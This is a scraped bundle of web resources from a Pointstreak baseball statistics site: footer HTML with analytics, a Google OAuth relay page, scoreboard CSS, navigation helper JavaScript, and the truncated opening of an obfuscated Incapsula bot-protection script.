						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/news">News</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/advertise-with-us">Advertise</a></li>
						<li><a href="http://company.pointstreak.com/view/companypointstreak/contact-us">Contact</a></li>
						<li><a href="http://support.pointstreaksites.com">Support</a></li>
						<li><a href="http://pointstreak.com/aboutus/privacypolicy.html">Privacy</a></li>
					</ul>
				</div>
				<div class="column">
					<small class="copyright">&copy; 2026 Pointstreak Sports Technologies Inc.</small>
					<ul class="social_media">
						<li><a href="http://www.pointstreak.com/youtube"><img src="http://www.pointstreak.com/images/v2/icon_youtube.jpg" alt="Subscribe on Youtube" /></a></li>
						<li><a href="http://www.pointstreak.com/linkedin"><img src="http://www.pointstreak.com/images/v2/icon_linkedin.jpg" alt="Follow on LinkedIn" /></a></li>
						<li><a href="http://www.pointstreak.com/twitter"><img src="http://www.pointstreak.com/images/v2/icon_twitter.jpg" alt="Follow us on Twitter" /></a></li>
						<li><a href="http://www.pointstreak.com/facebook"><img src="http://www.pointstreak.com/images/v2/icon_facebook.jpg" alt="Like us on Facebook" /></a></li>
					</ul>
                    <h4 class="panel-title">
                        <a href="https://www.minutemedia.com">MinuteMedia</a>
                    </h4>
				</div>
			</div>
		</footer>
		
		
		<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-2592979-7']);
		  _gaq.push(['_trackPageview']);
		  
		   _gaq.push(['_setAccount', 'UA-2592979-21']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
				
		
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=520913416" async></script></body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fd15k3om16n459i.cloudfront.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rAHxc43qIPjpICmSYBxlSQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rAHxc43qIPjpICmSYBxlSQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://d15k3om16n459i.cloudfront.net/baseball/css/jcarousel.basic.css
body_size: 753
content:

.jcarousel {
    position: relative;
    overflow: hidden;
    width: 920px;
    float: left;
    background-color: #1e1e1e;
    padding-left: 5px;
}

.jcarousel ul {
    width: 20000em;
    position: absolute;
    list-style: none;

}

#sb {
  width: 986px;
  position:absolute;
  top: 28px;
  margin: auto;
  background-color: #1e1e1e;
  margin: 0px 0 11px 0;
  height: 63px;
}
.leaguename {
  position: absolute;
  left: 0;
  top: -22px;
}
#sb .leaguename li {
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
}
#sb .leaguename li a {
  margin: 0 0 0 2px;
  border-top-right-radius: 2px;
  padding: 3px 8px;
  font-size: 11px;
  color: #666;
}
#sb .prev {
    float:left;
    width:20px;
    padding-left: 10px;
    line-height:61px;
    height:65px;
    vertical-align: middle;
    background-color: #353535;
    font-size: 1.4em;
}

#sb .next {
    float:right;
    width:20px;
    padding-left: 10px;
    line-height:61px;
    height:65px;
    vertical-align: middle;   
    background-color: #353535;
    font-size: 1.4em;
}

#sb .prev a,
#sb .next a {
    color: white;    
    text-decoration: none;
}

#sb .games {
  white-space: nowrap;
  position: relative;
  z-index: 1;
  margin: 0 0px;
  border-top: 2px solid #1e1e1e;
  border-bottom: 2px solid #1e1e1e;
  overflow: hidden;
  color: #666;
}

#sb .games li {
  display: inline-block;
  display: -moz-inline-stack;
  zoom: 1;
  *display: inline;
  width: 120px;
  height: 60px;
  background-color: #353535;
  color: #666;
  margin: 0 1px 0 0;
  }

#sb .games li a {
  width: 120px;
  border-radius: 5px;
  height: 60px;
  color: #eee;
  font-size: 12px;
  box-shadow: 0px 0px 0px white;
}

#sb .games li a .game_header {
  background-color: #303030;
  line-height: 20px;
  padding: 0 5px;
  font-size: 12px;
  margin: 0 0 2px 0;
}

#sb .games li  {
  width: 120px;
  border-radius: 5px;
  height: 60px;
  color: #cccccc;
  font-size: 12px;
  box-shadow: 0px 0px 0px white;
}

#sb .games li .game_header {
  background-color: #303030;
  line-height: 20px;
  padding: 0 5px;
  font-size: 12px;
  margin: 0 0 2px 0;
}

#sb .team_one,
#sb .team_two {
  padding: 0 5px;
  color: #999;
  font-size: 12px;
}

#sb .live {
  color: #ffcc00;
}

#sb .winning {
  color: #ccc;
  font-weight:bold;
  font-size: 12px;
}

#sb .arrow_right:hover i,
#sb .arrow_left:hover i {
  opacity: .5;
}

#sb .short_league {
	clear: both;
	background-color: #303030;
	font-size: 10px;
	border-top: 1px solid #444444;
	margin-top: 2px;
	text-align: center;
}



--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/baseball/fr/js/common.js
body_size: 552
content:
function getURL(uri) {
	uri.dir = location.href.substring(0, location.href.lastIndexOf('\/'));
	uri.dom = uri.dir; if (uri.dom.substr(0,7) == 'http:\/\/') uri.dom = uri.dom.substr(7);
	uri.path = ''; var pos = uri.dom.indexOf('\/'); if (pos > -1) {uri.path = uri.dom.substr(pos+1); uri.dom = uri.dom.substr(0,pos);}
	uri.page = location.href.substring(uri.dir.length+1, location.href.length+1);
	pos = uri.page.indexOf('?');if (pos > -1) {uri.page = uri.page.substring(0, pos);}
	pos = uri.page.indexOf('#');if (pos > -1) {uri.page = uri.page.substring(0, pos);}
	uri.ext = ''; pos = uri.page.indexOf('.');if (pos > -1) {uri.ext =uri.page.substring(pos+1); uri.page = uri.page.substr(0,pos);}
	uri.file = uri.page;

	if (uri.ext != '') uri.file += '.' + uri.ext;
	if (uri.file == '') uri.page = 'index';
	uri.args = location.search.substr(1).split("?");

	return uri;
}


function redirectToLeagueSeason() {

	var s = jQuery('#seasonid').val();

	var arr = window.location.href.split('?');
	var arr2 = arr[0].split('/');
	var page = arr2[arr2.length-1];

	window.location=page + '?' + s;

}

function redirectToTeamSeason() {

	var s = jQuery('#seasonid').val();

	if (s == 'x') return false;

	var arr = window.location.href.split('?');
	var arr2 = arr[0].split('/');
	var page = arr2[arr2.length-1];

	window.location=page + '?' + s;

}

function redirectToDivision() {

	var s = jQuery('#divisionid').val();

	if (s == 'x') return false;

	var arr = window.location.href.split('?');
	var arr2 = arr[0].split('/');
	var page = arr2[arr2.length-1];

	window.location=page + '?' + s;

}

function redirectToTeam() {

	var s = jQuery('#teamid').val();

	if (s == 'x') return false;

	var arr = window.location.href.split('?');
	var arr2 = arr[0].split('/');
	var page = arr2[arr2.length-1];

	if(s.lastIndexOf("divisionid") != -1){

		page = 'division_scoreboard.html';
	}

	if(page == 'player.html'){
		page = 'team_roster.html';
	}

	window.location=page + '?' + s;

}


--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=520913416
body_size: 20840
content:
var _0xbe1e=['\x4e\x63\x4f\x55\x77\x37\x49\x3d','\x77\x35\x54\x44\x6c\x4d\x4b\x37','\x49\x58\x48\x44\x74\x41\x3d\x3d','\x50\x79\x72\x44\x6f\x77\x3d\x3d','\x4b\x67\x67\x53','\x4c\x38\x4b\x7a\x77\x35\x45\x3d','\x50\x4d\x4b\x4e\x54\x77\x3d\x3d','\x48\x67\x37\x44\x6e\x51\x3d\x3d','\x77\x37\x62\x44\x71\x56\x77\x3d','\x47\x38\x4b\x46\x53\x63\x4f\x6b\x77\x70\x63\x6f','\x63\x78\x33\x43\x69\x67\x3d\x3d','\x77\x71\x6c\x6d\x77\x36\x4d\x3d','\x63\x63\x4f\x6a\x53\x73\x4b\x4f\x77\x34\x6a\x44\x75\x73\x4f\x71\x4f\x73\x4b\x4f\x77\x37\x45\x5a','\x77\x34\x6e\x44\x68\x38\x4b\x57\x77\x6f\x2f\x43\x72\x6a\x31\x35\x77\x34\x45\x3d','\x65\x38\x4f\x4c\x77\x70\x4e\x54\x77\x37\x48\x43\x6c\x73\x4b\x63\x46\x38\x4b\x38\x42\x73\x4f\x77','\x4b\x63\x4b\x48\x77\x35\x51\x39\x77\x71\x44\x43\x6f\x63\x4b\x72\x77\x36\x4d\x3d','\x63\x77\x70\x68','\x56\x73\x4f\x66\x54\x77\x3d\x3d','\x64\x38\x4b\x45\x4a\x67\x3d\x3d','\x77\x37\x37\x43\x74\x63\x4f\x37\x77\x36\x51\x3d','\x51\x73\x4b\x6e\x4e\x4d\x4b\x78\x55\x46\x63\x46','\x61\x38\x4b\x56\x77\x6f\x6f\x3d','\x45\x38\x4f\x42\x77\x70\x4a\x38\x77\x70\x56\x57\x51\x38\x4b\x7a\x44\x38\x4b\x76\x77\x6f\x66\x44\x6d\x73\x4b\x35\x66\x73\x4f\x65\x5a\x55\x33\x43\x76\x33\x37\x43\x67\x78\x74\x72\x51\x63\x4b\x57\x4e\x38\x4b\x2b\x77\x70\x77\x34\x77\x34\x38\x77\x77\x36\x59\x3d','\x45\x63\x4f\x78\x77\x37\x6b\x33\x4f\x67\x3d\x3d','\x44\x38\x4f\x67\x77\x36\x55\x3d','\x51\x38\x4b\x41\x4d\x41\x3d\x3d','\x49\x57\x7a\x44\x6b\x51\x6f\x3d','\x66\x38\x4f\x74\x56\x41\x3d\x3d','\x48\x4d\x4f\x6b\x77\x71\x63\x3d','\x77\x71\x78\x2b\x46\x41\x3d\x3d','\x77\x36\x37\x44\x6a\x4d\x4b\x78','\x77\x35\x4c\x43\x76\x73\x4b\x50','\x4a\x38\x4b\x4e\x77\x35\x38\x6d','\x44\x43\x4c\x44\x68\x67\x3d\x3d','\x44\x57\x55\x47\x77\x6f\x6e\x43\x74\x38\x4b\x6e','\x77\x36\x77\x44\x41\x68\x66\x44\x6a\x38\x4f\x70','\x77\x36\x44\x44\x67\x63\x4b\x34','\x4d\x73\x4b\x75\x77\x36\x73\x3d','\x77\x71\x5a\x70\x77\x70\x78\x78\x77\x37\x55\x69','\x77\x36\x37\x44\x73\x63\x4b\x4a','\x4a\x63\x4f\x51\x77\x6f\x39\x56\x77\x36\x41\x3d','\x77\x36\x33\x44\x6c\x38\x4b\x6d','\x77\x70\x52\x2f\x56\x32\x51\x4e\x77\x35\x73\x3d','\x77\x72\x6f\x63\x77\x37\x66\x43\x76\x77\x6b\x37','\x77\x36\x52\x43\x41\x51\x3d\x3d','\x43\x63\x4f\x46\x77\x6f\x6b\x3d','\x77\x34\x2f\x44\x68\x43\x6e\x43\x75\x4d\x4f\x47\x66\x51\x3d\x3d','\x50\x57\x4c\x44\x6c\x42\x46\x62','\x44\x38\x4f\x52\x77\x36\x59\x3d','\x5a\x63\x4b\x6d\x77\x70\x59\x3d','\x4c\x38\x4b\x74\x77\x37\x6a\x43\x74\x38\x4b\x42\x56\x63\x4f\x67\x77\x37\x54\x44\x6a\x41\x3d\x3d','\x77\x6f\x4e\x32\x43\x51\x3d\x3d','\x64\x4d\x4b\x59\x56\x41\x3d\x3d','\x77\x36\x73\x4d\x77\x37\x66\x43\x76\x42\x67\x31\x77\x35\x35\x70\x77\x36\x42\x54','\x77\x37\x37\x44\x6a\x4d\x4f\x69','\x59\x43\x5a\x74\x77\x37\x6e\x43\x73\x51\x63\x3d','\x77\x36\x76\x43\x6f\x73\x4b\x45','\x50\x73\x4b\x42\x61\x51\x3d\x3d','\x77\x6f\x54\x44\x74\x73\x4f\x76\x44\x56\x41\x3d','\x77\x36\x44\x44\x6a\x73\x4b\x65','\x77\x71\x72\x43\x6f\x56\x4d\x3d','\x77\x36\x50\x43\x74\x73\x4b\x56\x61\x73\x4f\x30\x77\x34\x7a\x44\x71\x38\x4f\x55','\x4b\x38\x4f\x35\x77\x72\x73\x3d','\x77\x37\x50\x44\x69\x58\x63\x3d','\x63\x79\x4c\x44\x6a\x42\x34\x65\x77\x72\x35\x4d\x51\x4d\x4b\x48\x77\x6f\x66\x43\x72\x38\x4f\x6f\x52\x53\x66\x44\x76\x78\x30\x3d','\x4d\x54\x34\x75','\x4c\x51\x33\x44\x76\x57\x46\x4e\x4b\x6d\x34\x55\x46\x73\x4f\x45\x50\x6d\x4c\x44\x6c\x63\x4f\x65\x77\x34\x76\x44\x6e\x44\x67\x3d','\x77\x6f\x2f\x44\x72\x4d\x4f\x34\x77\x70\x6f\x70\x58\x41\x6e\x44\x6e\x67\x77\x3d','\x63\x41\x48\x43\x73\x6c\x33\x44\x6a\x67\x3d\x3d','\x64\x4d\x4b\x42\x44\x67\x3d\x3d','\x77\x70\x63\x4c\x77\x35\x77\x3d','\x41\x43\x41\x65\x77\x70\x6c\x71\x77\x6f\x6f\x65\x50\x63\x4f\x6f\x77\x37\x41\x6c','\x4a\x4d\x4b\x4d\x77\x35\x49\x74\x77\x72\x2f\x43\x69\x63\x4b\x6f','\x77\x36\x4a\x49\x4f\x32\x73\x48\x77\x70\x34\x3d','\x47\x47\x30\x38','\x77\x37\x35\x42\x49\x47\x73\x61\x77\x70\x68\x77\x44\x55\x74\x4b\x4a\x45\x74\x44\x45\x44\x67\x64\x52\x63\x4b\x6b\x41\x6d\x49\x67\x77\x71\x55\x67\x77\x36\x7a\x43\x74\x73\x4f\x66\x77\x37\x70\x36\x77\x34\x30\x61\x4c\x68\x6a\x44\x68\x58\x72\x44\x68\x77\x34\x3d','\x47\x43\x63\x6a','\x77\x71\x59\x56\x77\x36\x7a\x43\x76\x78\x51\x39\x77\x34\x51\x3d','\x5a\x53\x78\x2f\x77\x72\x44\x44\x67\x69\x6b\x3d','\x77\x6f\x50\x44\x68\x77\x62\x43\x6a\x30\x48\x43\x69\x38\x4f\x6d\x77\x72\x31\x59','\x49\x63\x4f\x4f\x43\x73\x4b\x72\x45\x67\x3d\x3d','\x77\x35\x48\x44\x73\x38\x4f\x53','\x77\x6f\x42\x33\x4f\x55\x4a\x33\x50\x54\x45\x3d','\x77\x6f\x4c\x44\x6c\x7a\x76\x43\x76\x41\x3d\x3d','\x77\x34\x42\x64\x77\x6f\x6f\x3d','\x77\x37\x37\x44\x6c\x38\x4b\x56\x77\x34\x30\x44\x5a\x46\x51\x3d','\x45\x38\x4f\x76\x77\x6f\x55\x31\x45\x4d\x4f\x63\x57\x63\x4f\x6f\x45\x77\x3d\x3d','\x43\x44\x44\x44\x67\x67\x3d\x3d','\x77\x35\x6c\x31\x51\x32\x38\x58\x77\x35\x41\x47\x77\x34\x33\x43\x69\x68\x6f\x56\x77\x71\x49\x55\x4f\x69\x48\x44\x6f\x73\x4f\x75\x77\x6f\x42\x53\x77\x35\x4a\x49\x77\x6f\x42\x57\x77\x34\x31\x4c\x77\x70\x2f\x43\x68\x67\x44\x44\x68\x4d\x4b\x56\x64\x63\x4b\x78\x77\x6f\x63\x36','\x53\x38\x4b\x74\x59\x4d\x4b\x41\x51\x55\x34\x46\x4f\x68\x6f\x71\x77\x71\x77\x77','\x4a\x54\x55\x6e','\x77\x71\x68\x74\x4e\x56\x39\x75\x64\x58\x68\x47\x66\x6b\x67\x49\x4a\x52\x6e\x43\x76\x4d\x4f\x4c\x4c\x63\x4b\x48\x55\x63\x4f\x68\x43\x57\x6b\x3d','\x77\x71\x37\x44\x68\x32\x49\x3d','\x66\x7a\x4e\x76\x77\x37\x66\x43\x73\x51\x3d\x3d','\x77\x35\x58\x44\x76\x63\x4f\x30\x42\x6b\x67\x59','\x77\x37\x6f\x4c\x42\x77\x33\x44\x6a\x77\x3d\x3d','\x77\x37\x48\x43\x6f\x73\x4b\x67','\x77\x36\x66\x43\x74\x63\x4b\x7a\x65\x63\x4f\x76\x77\x34\x76\x44\x74\x67\x3d\x3d','\x77\x35\x7a\x43\x76\x63\x4f\x6a\x77\x36\x54\x44\x6a\x38\x4f\x46\x77\x35\x76\x44\x70\x67\x3d\x3d','\x77\x35\x6c\x31\x51\x32\x38\x58\x77\x35\x41\x71','\x77\x34\x6a\x44\x6f\x63\x4b\x38\x46\x68\x6b\x6c','\x58\x7a\x30\x76','\x77\x34\x72\x44\x6d\x73\x4f\x50','\x4e\x73\x4b\x4f\x63\x58\x50\x43\x70\x4d\x4b\x6e','\x77\x36\x66\x43\x74\x63\x4b\x7a\x65\x63\x4f\x76\x77\x34\x76\x44\x6d\x73\x4f\x57\x49\x33\x52\x6c\x48\x73\x4b\x52\x77\x37\x66\x43\x6c\x6a\x72\x43\x68\x4d\x4b\x4b\x63\x38\x4f\x37\x46\x67\x3d\x3d','\x50\x73\x4f\x78\x77\x6f\x46\x69\x51\x33\x30\x3d','\x77\x35\x74\x38\x48\x77\x3d\x3d','\x77\x70\x50\x43\x72\x47\x6a\x44\x6d\x38\x4f\x51\x42\x63\x4f\x46\x4d\x6b\x4d\x42\x58\x44\x54\x43\x71\x52\x49\x4c\x77\x71\x62\x43\x6d\x33\x4e\x69\x47\x41\x35\x52\x77\x36\x39\x2f\x77\x71\x6a\x43\x76\x41\x3d\x3d','\x45\x58\x62\x44\x6b\x77\x3d\x3d','\x77\x72\x50\x44\x6b\x41\x30\x3d','\x42\x38\x4b\x4d\x55\x73\x4f\x6b\x77\x6f\x6f\x75\x77\x34\x68\x52\x61\x63\x4f\x72\x77\x36\x67\x3d','\x77\x36\x68\x59\x4f\x32\x38\x48\x77\x70\x39\x41\x42\x67\x3d\x3d','\x47\x73\x4b\x44\x51\x51\x3d\x3d','\x41\x73\x4f\x6b\x77\x70\x63\x35\x46\x63\x4f\x51\x59\x38\x4f\x30\x42\x78\x38\x3d','\x4f\x4d\x4b\x52\x77\x35\x4d\x36\x77\x6f\x62\x43\x6f\x63\x4b\x72\x77\x37\x38\x53','\x4a\x73\x4f\x62\x46\x63\x4b\x32','\x64\x78\x44\x43\x76\x46\x6a\x44\x6e\x38\x4f\x31','\x77\x6f\x37\x44\x68\x56\x77\x2f','\x49\x79\x37\x44\x6a\x78\x6b\x63\x77\x72\x51\x3d','\x45\x48\x76\x43\x72\x47\x7a\x44\x73\x63\x4f\x46\x77\x37\x73\x3d','\x77\x71\x64\x4d\x77\x35\x30\x3d','\x49\x6e\x54\x44\x6c\x77\x3d\x3d','\x4a\x4d\x4b\x56\x77\x35\x6b\x3d','\x77\x6f\x39\x51\x62\x51\x3d\x3d','\x4f\x38\x4f\x6a\x77\x6f\x41\x3d','\x77\x37\x4e\x6e\x4f\x46\x52\x75\x65\x32\x45\x44\x4f\x31\x63\x61\x61\x52\x6e\x43\x73\x38\x4f\x62\x4c\x51\x3d\x3d','\x77\x72\x35\x6a\x77\x71\x46\x69\x77\x37\x4d\x6a\x5a\x79\x6b\x3d','\x4b\x43\x2f\x44\x71\x41\x3d\x3d','\x77\x35\x72\x44\x6b\x48\x6f\x3d','\x53\x63\x4b\x6e\x4c\x73\x4b\x43\x54\x56\x49\x3d','\x4c\x52\x54\x44\x75\x32\x34\x3d','\x62\x63\x4f\x63\x4e\x43\x33\x44\x70\x38\x4f\x34\x4b\x38\x4f\x33\x77\x72\x4e\x7a\x4e\x79\x58\x44\x73\x33\x38\x4e\x77\x6f\x63\x6d\x77\x70\x76\x44\x6a\x63\x4b\x54\x54\x63\x4b\x4e\x41\x54\x55\x62\x77\x34\x66\x44\x6d\x38\x4b\x5a\x77\x72\x67\x6a\x77\x70\x6e\x43\x6c\x42\x51\x73\x77\x72\x4e\x70\x48\x63\x4f\x76\x77\x34\x63\x76','\x48\x53\x30\x62','\x4d\x63\x4f\x35\x77\x35\x30\x3d','\x77\x35\x44\x43\x75\x38\x4f\x6d\x77\x36\x38\x3d','\x77\x35\x39\x69\x77\x70\x4d\x3d','\x48\x63\x4b\x39\x66\x41\x3d\x3d','\x4f\x33\x62\x44\x69\x77\x77\x3d','\x77\x71\x4a\x6c\x77\x36\x64\x48\x64\x48\x5a\x52\x43\x54\x30\x3d','\x77\x35\x4a\x78\x77\x72\x4c\x43\x67\x73\x4f\x39\x77\x35\x6f\x3d','\x77\x6f\x33\x43\x6f\x57\x76\x44\x6c\x63\x4f\x65\x43\x73\x4f\x75\x4f\x45\x6c\x62\x46\x7a\x4c\x43\x70\x68\x67\x4b\x77\x72\x73\x3d','\x62\x73\x4b\x6a\x51\x41\x50\x43\x6c\x51\x3d\x3d','\x77\x34\x7a\x43\x73\x63\x4f\x68\x77\x36\x58\x44\x6a\x73\x4f\x57','\x77\x34\x50\x44\x67\x38\x4b\x43\x77\x70\x50\x43\x72\x6a\x74\x6f\x77\x35\x77\x4d\x77\x34\x67\x47\x41\x79\x37\x43\x75\x32\x46\x77\x46\x67\x3d\x3d','\x77\x37\x68\x4d\x4f\x58\x6b\x57','\x77\x37\x52\x55\x77\x72\x62\x44\x70\x6c\x70\x61\x77\x35\x67\x3d','\x64\x73\x4b\x6a\x57\x68\x2f\x43\x6c\x7a\x59\x79\x77\x34\x46\x68\x5a\x6d\x54\x44\x68\x30\x44\x43\x69\x38\x4b\x74\x4a\x73\x4f\x2f\x77\x37\x73\x46\x62\x63\x4f\x72\x77\x34\x78\x33\x77\x70\x31\x72\x46\x56\x6b\x3d','\x41\x63\x4b\x42\x53\x38\x4f\x32\x77\x6f\x59\x3d','\x77\x36\x78\x36\x58\x51\x3d\x3d','\x45\x57\x77\x64\x77\x6f\x6e\x43\x71\x73\x4b\x68\x51\x77\x3d\x3d','\x77\x37\x6c\x42\x77\x71\x6a\x44\x6a\x30\x39\x66','\x77\x37\x74\x46\x77\x72\x44\x44\x67\x56\x78\x57\x77\x34\x6b\x31\x47\x47\x74\x6b\x4a\x4d\x4b\x59\x55\x73\x4f\x78\x77\x37\x41\x43\x44\x77\x3d\x3d','\x77\x34\x2f\x44\x75\x63\x4f\x32\x46\x46\x6b\x3d','\x49\x73\x4f\x34\x77\x6f\x35\x78\x55\x58\x6f\x5a\x56\x51\x3d\x3d','\x77\x71\x42\x6c\x4c\x31\x4e\x6e\x64\x57\x46\x4d\x4c\x41\x38\x4d\x59\x41\x37\x43\x74\x73\x4f\x64\x49\x63\x4b\x58\x58\x63\x4f\x39','\x62\x38\x4b\x6e\x54\x68\x4c\x43\x67\x6a\x34\x77\x77\x34\x74\x68','\x77\x72\x35\x6f\x4f\x45\x35\x6d\x65\x32\x64\x4f','\x51\x68\x4c\x43\x71\x6c\x33\x44\x6a\x4d\x4f\x6b\x52\x63\x4f\x74\x77\x72\x6b\x35\x77\x70\x34\x49\x77\x71\x38\x3d','\x77\x35\x2f\x43\x72\x4d\x4f\x6d\x77\x37\x4c\x44\x6c\x63\x4f\x58','\x64\x42\x54\x43\x76\x46\x2f\x44\x6b\x38\x4f\x31\x53\x4d\x4f\x77\x77\x70\x63\x3d','\x77\x36\x37\x44\x6b\x63\x4b\x69\x77\x34\x4c\x43\x6e\x73\x4f\x4d','\x45\x54\x48\x44\x68\x52\x45\x65\x77\x71\x56\x58\x44\x51\x3d\x3d','\x4f\x42\x6e\x44\x6f\x58\x56\x51\x4e\x77\x3d\x3d','\x77\x6f\x56\x47\x62\x6e\x38\x63\x77\x71\x54\x43\x6c\x73\x4f\x2b\x63\x46\x66\x44\x6a\x41\x3d\x3d','\x77\x71\x6c\x38\x77\x37\x68\x64\x5a\x32\x51\x3d','\x45\x79\x51\x5a\x77\x70\x46\x75\x77\x6f\x45\x3d','\x77\x37\x6a\x43\x72\x4d\x4b\x2b\x77\x36\x45\x78\x54\x51\x3d\x3d','\x45\x57\x62\x43\x74\x6e\x54\x44\x73\x63\x4f\x5a','\x77\x36\x48\x44\x69\x38\x4b\x46\x77\x35\x67\x4c','\x77\x6f\x78\x68\x4e\x46\x52\x37\x41\x51\x3d\x3d','\x77\x71\x46\x30\x4b\x77\x3d\x3d','\x77\x35\x66\x44\x67\x31\x76\x43\x67\x41\x66\x43\x68\x41\x3d\x3d','\x61\x38\x4f\x46\x77\x70\x74\x42\x77\x37\x66\x43\x6a\x51\x3d\x3d','\x77\x37\x4c\x43\x6f\x63\x4b\x76\x62\x63\x4f\x79\x77\x35\x59\x3d','\x77\x35\x5a\x2b\x77\x72\x37\x43\x67\x73\x4f\x6d\x77\x34\x52\x53\x77\x35\x78\x36','\x65\x63\x4f\x31\x77\x36\x77\x6b\x54\x31\x50\x43\x72\x33\x52\x6f\x53\x73\x4b\x4f\x46\x77\x3d\x3d','\x77\x70\x2f\x44\x6d\x45\x59\x34\x44\x73\x4f\x4b','\x45\x73\x4b\x39\x77\x35\x67\x68\x77\x71\x44\x43\x72\x73\x4b\x36\x77\x37\x77\x48\x77\x36\x44\x43\x6e\x41\x3d\x3d','\x50\x73\x4b\x45\x63\x6c\x58\x43\x70\x63\x4b\x37\x62\x38\x4b\x6a\x77\x36\x55\x77\x64\x58\x50\x43\x71\x67\x3d\x3d','\x50\x38\x4b\x54\x64\x6d\x66\x43\x70\x4d\x4b\x38','\x45\x48\x48\x43\x73\x6b\x62\x44\x73\x4d\x4f\x65\x77\x36\x51\x64\x77\x35\x49\x6a\x77\x70\x59\x5a\x47\x38\x4f\x56\x54\x63\x4b\x63\x77\x6f\x54\x44\x72\x6a\x67\x33\x61\x45\x4c\x44\x6b\x67\x3d\x3d','\x41\x38\x4f\x35\x77\x6f\x67\x6a\x41\x73\x4f\x47','\x77\x37\x76\x44\x6c\x38\x4b\x33\x48\x51\x67\x6a\x77\x71\x74\x31\x77\x6f\x56\x51\x77\x6f\x31\x75\x77\x37\x77\x74\x77\x72\x4e\x6b\x5a\x54\x67\x47\x77\x37\x41\x38\x58\x41\x3d\x3d','\x77\x71\x39\x30\x77\x70\x74\x6c\x77\x37\x55\x35','\x50\x73\x4b\x73\x77\x37\x2f\x43\x70\x38\x4b\x4b\x57\x63\x4f\x67\x77\x36\x58\x43\x68\x6a\x6e\x43\x76\x52\x58\x43\x74\x43\x70\x53\x62\x51\x59\x62\x77\x72\x64\x4c\x77\x6f\x6f\x2f\x63\x4d\x4f\x48\x77\x6f\x41\x38\x4f\x63\x4b\x54\x77\x35\x72\x44\x70\x77\x3d\x3d','\x53\x51\x63\x54\x77\x6f\x76\x44\x73\x69\x55\x3d','\x52\x38\x4b\x64\x57\x78\x50\x43\x6b\x6a\x4d\x30\x77\x34\x64\x6c\x4c\x57\x62\x44\x74\x45\x62\x43\x6a\x38\x4b\x32\x49\x63\x4f\x38\x77\x71\x45\x32\x62\x73\x4f\x72','\x77\x36\x2f\x44\x68\x73\x4b\x6f\x77\x34\x54\x43\x68\x38\x4f\x61\x77\x6f\x30\x6b\x56\x33\x51\x2f\x5a\x67\x6b\x30\x4e\x51\x6f\x38\x5a\x78\x49\x6e\x77\x37\x50\x44\x68\x38\x4b\x77\x4a\x73\x4f\x46\x49\x52\x50\x43\x68\x31\x74\x75\x77\x71\x37\x43\x71\x58\x6e\x44\x71\x78\x78\x5a\x55\x41\x3d\x3d','\x77\x34\x48\x44\x76\x4d\x4b\x37\x41\x68\x6b\x2b','\x77\x70\x37\x43\x74\x38\x4f\x72\x77\x36\x4c\x44\x76\x73\x4f\x46\x77\x34\x58\x44\x70\x38\x4f\x65\x77\x70\x4c\x43\x68\x57\x4c\x43\x69\x4d\x4b\x67\x45\x4d\x4f\x65\x66\x53\x6f\x49\x54\x6c\x49\x66\x55\x63\x4f\x6f\x4b\x73\x4b\x72\x42\x63\x4f\x55','\x77\x34\x6e\x44\x71\x73\x4f\x31\x41\x6c\x6b\x44\x43\x54\x66\x43\x68\x73\x4b\x6a\x77\x72\x78\x6d\x56\x73\x4b\x48\x77\x70\x59\x3d','\x42\x38\x4f\x35\x77\x37\x77\x74\x4f\x6c\x51\x3d','\x77\x35\x76\x44\x68\x38\x4b\x47\x77\x6f\x6e\x43\x6f\x44\x56\x79','\x77\x36\x62\x43\x6f\x63\x4b\x2f\x77\x36\x63\x31\x57\x57\x58\x43\x67\x38\x4b\x31\x53\x6c\x6e\x43\x6c\x58\x33\x43\x67\x41\x3d\x3d','\x77\x70\x66\x44\x6d\x69\x48\x43\x70\x38\x4f\x42\x61\x77\x3d\x3d','\x77\x34\x6a\x43\x73\x63\x4f\x2b\x77\x37\x54\x44\x69\x4d\x4f\x57\x77\x35\x4d\x3d','\x42\x63\x4f\x74\x77\x37\x6f\x38\x4c\x30\x74\x64\x77\x6f\x39\x62\x44\x30\x45\x65\x77\x6f\x35\x6c','\x61\x4d\x4f\x57\x77\x70\x4a\x44\x77\x36\x44\x43\x6c\x38\x4b\x61','\x77\x35\x7a\x44\x6a\x4d\x4b\x70\x77\x37\x44\x43\x6d\x63\x4f\x4d\x77\x6f\